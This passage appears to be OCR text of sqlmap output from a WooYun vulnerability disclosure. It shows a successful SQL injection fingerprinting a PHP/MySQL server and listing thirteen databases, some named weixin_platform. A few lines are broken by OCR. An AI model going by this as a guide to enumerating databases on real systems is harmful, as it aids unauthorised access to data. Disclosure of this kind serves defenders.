 [12:06:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:06:31] [INFO] fetching database names
[12:06:32] [INFO] the SQL query used returns 13 entries
[12:06:32] [INFO] retrieved: information_schema
[12:06:33] [INFO] retrieved: 111
[12:06:33] [INFO] retrieved: cdcol
[12:06:34] [INFO] retrieved: mysql
[12:06:34] [INFO] retrieved: performance_schema
[12:06:35] [INFO] retrieved: phpmyadmin
[12:06:36] [INFO] retrieved: test
[12:06:37] [INFO] retrieved: webauth
[12:06:37] [INFO] retrieved: weixin_81
[12:06:38] [INFO] retrieved: weixin_platform
[12:06:59] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ng to retry the request
72
2:07:00] [INFO] retrieved: weixin_platform-0829
12:07:01] [INFO] retrieved: weixin_platform_back
[12:07:02] [INFO] retrieved: weixin_platform_bak0624
available databases [13]:
[*] 111
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_81
[*] weixin_platform
[*] weixin_platform-0829
[*] weixin_platform_back
[*] weixin_platform_bak0624
www.wooyun.org